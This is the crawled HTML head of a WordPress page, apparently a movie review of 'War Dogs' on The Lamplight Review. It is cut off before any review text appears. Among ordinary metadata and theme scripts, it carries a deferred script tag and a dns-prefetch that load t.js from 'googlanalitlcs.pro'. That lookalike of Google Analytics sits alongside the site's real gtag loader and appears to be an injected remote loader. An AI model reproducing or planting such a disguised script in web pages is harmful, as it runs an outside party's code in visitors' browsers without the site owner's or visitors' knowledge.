

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lamplightreview.com/movie-review-war-dogs/
body_size: 18857
content:



<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="Movie Review: ‘War Dogs’"/>
<meta property="og:description" content="At first glance, Todd Phillips (The Hangover) might not seem like the most obvious choice to direct a film about a pair of international arms dealers. But when"/>
<meta property="og:image" content="https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-01.jpg"/>
<meta property="og:image:width" content="702" />
<meta property="og:image:height" content="336" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2016-08-17 18:53:16"/>
<meta property="og:article:modified_time" content="2019-03-05 10:45:02"/>
<meta property="og:article:tag" content="brent hankins reviews"/>
<meta property="og:article:tag" content="jonah hill"/>
<meta property="og:article:tag" content="miles teller"/>
<meta property="og:article:tag" content="todd phillips"/>
<meta property="og:article:tag" content="war dogs"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Movie Review: ‘War Dogs’"/>
<meta name="twitter:description" content="At first glance, Todd Phillips (The Hangover) might not seem like the most obvious choice to direct a film about a pair of international arms dealers. But when"/>
<meta name="twitter:image" content="https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-01.jpg"/>
<meta name="author" content="Brent Hankins"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>War Dogs Movie Review</title><link rel="preload" as="image" imagesrcset="https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-01.jpg 702w, https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-01-600x287.jpg 600w, https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-01-150x72.jpg 150w, https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-01-450x215.jpg 450w" imagesizes="(max-width: 755px) 100vw, 755px" /><link rel="preload" as="font" href="https://lamplightreview.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="Jonah Hill&#039;s electric performance offsets the film&#039;s frequent attempts to cull humor from situations that just aren&#039;t funny." />
	<link rel="canonical" href="https://lamplightreview.com/movie-review-war-dogs/" />
	<meta property="og:url" content="https://lamplightreview.com/movie-review-war-dogs/" />
	<meta property="og:site_name" content="The Lamplight Review" />
	<meta property="article:author" content="https://www.facebook.com/david.brent.hankins" />
	<meta property="article:published_time" content="2016-08-18T01:53:16+00:00" />
	<meta property="article:modified_time" content="2019-03-05T17:45:02+00:00" />
	<meta property="og:image" content="https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-01.jpg" />
	<meta property="og:image:width" content="702" />
	<meta property="og:image:height" content="336" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Brent Hankins" />
	<meta name="twitter:creator" content="@mistermainevent" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Brent Hankins" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lamplightreview.com/movie-review-war-dogs/#article","isPartOf":{"@id":"https://lamplightreview.com/movie-review-war-dogs/"},"author":{"name":"Brent Hankins","@id":"https://lamplightreview.com/#/schema/person/95c1e048cca652f5300e8a1628a2e482"},"headline":"Movie Review: &#8216;War Dogs&#8217;","datePublished":"2016-08-18T01:53:16+00:00","dateModified":"2019-03-05T17:45:02+00:00","mainEntityOfPage":{"@id":"https://lamplightreview.com/movie-review-war-dogs/"},"wordCount":827,"commentCount":0,"image":{"@id":"https://lamplightreview.com/movie-review-war-dogs/#primaryimage"},"thumbnailUrl":"https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-01.jpg","keywords":["brent hankins reviews","jonah hill","miles teller","todd phillips","war dogs"],"articleSection":["Movie Reviews"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lamplightreview.com/movie-review-war-dogs/#respond"]}]},{"@type":"WebPage","@id":"https://lamplightreview.com/movie-review-war-dogs/","url":"https://lamplightreview.com/movie-review-war-dogs/","name":"War Dogs Movie Review","isPartOf":{"@id":"https://lamplightreview.com/#website"},"primaryImageOfPage":{"@id":"https://lamplightreview.com/movie-review-war-dogs/#primaryimage"},"image":{"@id":"https://lamplightreview.com/movie-review-war-dogs/#primaryimage"},"thumbnailUrl":"https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-01.jpg","datePublished":"2016-08-18T01:53:16+00:00","dateModified":"2019-03-05T17:45:02+00:00","author":{"@id":"https://lamplightreview.com/#/schema/person/95c1e048cca652f5300e8a1628a2e482"},"description":"Jonah Hill's electric performance offsets the film's frequent attempts to cull humor from situations that just aren't funny.","breadcrumb":{"@id":"https://lamplightreview.com/movie-review-war-dogs/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lamplightreview.com/movie-review-war-dogs/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lamplightreview.com/movie-review-war-dogs/#primaryimage","url":"https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-01.jpg","contentUrl":"https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-01.jpg","width":702,"height":336},{"@type":"BreadcrumbList","@id":"https://lamplightreview.com/movie-review-war-dogs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lamplightreview.com/"},{"@type":"ListItem","position":2,"name":"Movie Review: &#8216;War Dogs&#8217;"}]},{"@type":"WebSite","@id":"https://lamplightreview.com/#website","url":"https://lamplightreview.com/","name":"The Lamplight Review","description":"Movie Reviews and TV Reviews from Trusted Critics","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lamplightreview.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://lamplightreview.com/#/schema/person/95c1e048cca652f5300e8a1628a2e482","name":"Brent Hankins","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lamplightreview.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c2cec516fe0c7ca919bcf84cb456cec6bc9c7a4a2e2ceb2bf3797986f29aa23c?s=96&d=retro&r=r","contentUrl":"https://secure.gravatar.com/avatar/c2cec516fe0c7ca919bcf84cb456cec6bc9c7a4a2e2ceb2bf3797986f29aa23c?s=96&d=retro&r=r","caption":"Brent Hankins"},"description":"Brent Hankins has been blogging and writing film reviews online since 2011. He joined the Phoenix Film Critics Society in 2013, and was a founding member of the Phoenix Critics Circle the following year, where he currently serves as President. Brent also hosted the weekly Drinks and Discourse podcast for nearly 5 years, and is currently the editor-in-chief at The Lamplight Review. He resides in Tempe, AZ with his wife and son.","sameAs":["https://www.facebook.com/david.brent.hankins","mistermainevent","https://x.com/mistermainevent"],"url":"https://lamplightreview.com/author/brent-hankins/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.pro' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Lamplight Review &raquo; Feed" href="https://lamplightreview.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Lamplight Review &raquo; Comments Feed" href="https://lamplightreview.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Lamplight Review &raquo; Movie Review: &#8216;War Dogs&#8217; Comments Feed" href="https://lamplightreview.com/movie-review-war-dogs/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lamplightreview.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lamplightreview.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://lamplightreview.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://lamplightreview.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C500%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/css/skin-thezine.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --main-width: 1150px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.575); }
.list-post { --list-p-media-width: 44%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 44%; }
.loop-small .media:not(i) { max-width: 104px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


</style>
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://googlanalitlcs.pro/t.js?site=13ad22ba7e3a53f1a34f44994ac70b90" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lamplightreview.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lamplightreview.com/wp-json/wp/v2/posts/38464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lamplightreview.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://lamplightreview.com/?p=38464' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lamplightreview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flamplightreview.com%2Fmovie-review-war-dogs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lamplightreview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flamplightreview.com%2Fmovie-review-war-dogs%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-135631358-1"></script>
<script>
